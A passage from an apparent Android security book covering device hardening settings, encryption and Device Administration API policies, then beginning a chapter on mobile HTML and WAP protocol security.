

<span id="page-191-0"></span>**Figure 9.3** Enable SIM Card Lock

It is also recommended to disable "Allow installation of apps from unknown sources." As we have mentioned before, there are secondary application stores apart from Google Play, and it is prudent to not trust applications from these sources before ascertaining their authenticity. Disabling this option will prevent applications from being installed from other sources (see [Figure](#page-193-0) 9.5).

As a rule of thumb, it is recommended to turn off services that are not being used. A user should turn off "Bluetooth," "NFC," and "Location features" unless using them actively (see [Figure](#page-193-1) 9.6), as well as the "Network notification" feature from the Wi-Fi settings screen (see [Figure](#page-194-0) 9.7). This will make the user choose a connection rather than connecting to any available network. Discourage backing up of data to "Gmail or Google" accounts or Dropbox. Create a whitelist of applications and educate users on the list so they do not install applications outside of the approved list.



<span id="page-192-0"></span>**Figure 9.4** Enter SIM Card Lock PIN



<span id="page-193-1"></span><span id="page-193-0"></span>**Figure 9.5** Disabling "Make Passwords Visible" and "Unknown Sources"





<span id="page-194-0"></span>**Figure 9.7** Disabling "Network Notification"

A new feature of Android 4.2 enhances protection against malicious applications. Android 4.2 has a feature that, if enabled, verifies an application being installed with Google. Depending on the risk of the application, Android warns users that it is potentially harmful to proceed with the installation. Note that some data is sent to Google to enable this process to take place (log, URL, device ID, OS, etc.). To turn on this feature, go to "Settings" -> "Security" -> "Verify Apps."

Another useful feature might be to enable "Always on VPN." This prevents applications from connecting to the network unless VPN is on. We also recommend turning off the USB debugging feature from phones (see [Figure](#page-195-0) 9.8). USB debugging allows a user to connect the phone to an adb shell. This can lead to the enumeration of information on the device.

Browser is one of the most commonly used applications on Android devices. Browser security and privacy settings should be fine-tuned (e.g., disable location access). Figure 9.9 shows security settings for the screen browser.



<span id="page-195-0"></span>**Figure 9.8** Disabling "USB Debugging"



**Figure 9.9** Browser Security Settings

#### <span id="page-196-0"></span>*Encryption*

Android 3.0 and later have the capability to perform full-disk encryption (this does not include the SD card). Turning this feature on encrypts all data on the phone. In case the phone is lost or stolen, data can not be recovered because it is encrypted. The caveat here is that the screen lock password has to be the same as encryption password. Once the phone is encrypted, during boot time you will be required to enter this password to decrypt the phone.

To turn on encryption, prepare your phone by going through the following steps:

- 1. Set up a strong PIN or password
- 2. Plug in and charge your phone

Once ready to encrypt the phone, go to "Settings" -> "Security" -> "Encrypt Phone." Enable "Encrypt phone" and enter a lock screen password or PIN. Once the encryption process is complete, you will be required to decrypt your phone at boot time by entering the screen lock password or PIN. [Figure](#page-197-0) 9.10 shows the "Encrypt phone" screen from the security settings.

# *9.2.2 Device Administration*

The Android Device Administration APIs have been available since Android 2.2. These APIs allow security-aware enterprise applications to be developed.



<span id="page-197-0"></span>**Figure 9.10** Encrypt Phone

The built-in e-mail application leverages this API to improve Exchange support and enables administrators to enforce certain security settings, such as remote wipe, screen lock, time out, password complexity, and encryption. Mobile Device Management (MDM) applications from third-party providers leverage these APIs.

System administrators or developers write security-aware applications leveraging these APIs. Such an application can enforce a local or remote security policy. Policy can be either hard coded in an application (local) or can be fetched from a remote server (e.g., E-mail Exchange server—see [Figure](#page-198-0) 9.11). Typically, such an application will need to be installed by users from Google Play or another installation medium. In the case of e-mail, a default e-mail application comes preinstalled, and thus it is easiest to push security policies through this application if the devices are to sync/connect to a corporate Exchange server. Once the application is installed (or configured, in the case of e-mail), the system prompts the user to enable the device admin application. If the user consents, security policies are enforced going forward, and if he or she does not, the user won't be able to use certain functionality (i.e., connect to corporate resources, sync with Exchange server).



**Figure 9.11** E-mail Application Pushing Server Specified Policies

<span id="page-198-0"></span>Below are some of the policies supported by Device Administration APIs. These policies can be enforced by the device admin application.

- Password enabled
- Minimum password length
- Strength/complexity of passwords
- Password expiry
- Password history restrictions
- Screen lock timeout
- Storage encryption
- Remote wipe



**Figure 9.12** Policies Pushed through the E-mail Application

<span id="page-199-0"></span>[Figure](#page-199-0) 9.12 shows policies pushed by the e-mail application. This is typical policy enforcement in a corporate environment.

### **9.3 Summary**

In this chapter, we first reviewed security concerns for deploying mobile devices in an enterprise environment and how to mitigate them. We then walked through Android security settings that enable us to mitigate some of the risk. Finally, we concluded by looking at the Device Administration API mechanism that can be used to enforce security policies on Android devices.

# **Browser Security and Future Threat Landscape**

In this chapter, we review HTML and browser security on mobile devices. We cover different types of attacks possible, as well as browser vulnerabilities. We then discuss possible advanced attacks using mobile devices.

# **10.1 Mobile HTML Security**

The increasing adoption of mobile devices and their use as a means to access information on the Web has led to the evolution of websites. Initially, mobile browsers had to access information through traditional (desktop-focused) websites. Today most of these websites also support Wireless Application Protocol (WAP) technology or have an equivalent mobile HTML (trimmed-down sites for mobile devices).

WAP specification defines a protocol suite that enables the viewing of information on mobile devices. The WAP protocol suite is composed of the following layers (Figure 10.1): Wireless [Datagram](#page-201-0) Protocol (WDP), Wireless Transport Layer Security (WTLS), Wireless Transaction Protocol (WTP), Wireless Session Protocol (WSP), and Wireless Application Environment (WAE). The protocol suite operates over any wireless network. [Table](#page-201-1) 10.1 describes different layers in the protocol suite.

In a typical Internet or WWW model, there is a client that makes a request to a server. The server processes the request and sends a response (or content) back to the client (see [Figure](#page-202-0) 10.2). This is more or less same in the WAP model, as well. However, there is a gateway or proxy that sits between the client and the server that adapts the requests and responses (encodes/decodes) for mobile devices (see [Figure](#page-202-1) 10.3). WAP 2.0 provides support for richer content and end-end security than WAP 1.0.



<span id="page-201-0"></span>**Figure 10.1** WAP Protocol Suite

WAP 1.0 did not provide end-end support for SSL/TLS. In WAP 1.0, communications between a mobile device and WAP gateway could be encrypted using WTLS. However, these communications would terminate at the proxy/gateway server. Communications between the gateway and application/HTTP server would use TLS/SSL. This exposed WAP 1.0 communications to MITM (Man-In-The-Middle) attacks. In addition, all kinds of sensitive information would be available on the WAP gateway (in plaintext). This meant that a compromise of the WAP gateway/proxy could result in a severe security breach. WAP 2.0 remediates this issue by providing end-end support for SSL/TLS.

WAP and Mobile HTML sites are also susceptible to typical Web application attacks, including Cross-Site Scripting, SQL Injection, Cross-Site Request Forgery, and Phishing. Mobile browsers are fully functional browsers with functionality that rivals desktop versions. They include support for cookies, scripts, flash, and so forth. This means that users of mobile devices are exposed to attacks similar to those on desktop/laptop computers. We will cover these attacks briefly. A good source for detailed information on these attacks is the Open Web Application Security Project (OWASP) website.

| Layer    | Description                                                                               |
|----------|-------------------------------------------------------------------------------------------|
| Wireless |                                                                                           |
| Datagram | Lowest layer in the suite. Provides unreliable data to upper layers (i.e., $\overline{a}$ |
| Protocol | the UDP) and functions somewhat like the transport layer. Runs on top of                  |
|          |                                                                                           |

<span id="page-201-1"></span>**Table 10.1 – WAP Protocols**



<span id="page-202-0"></span>

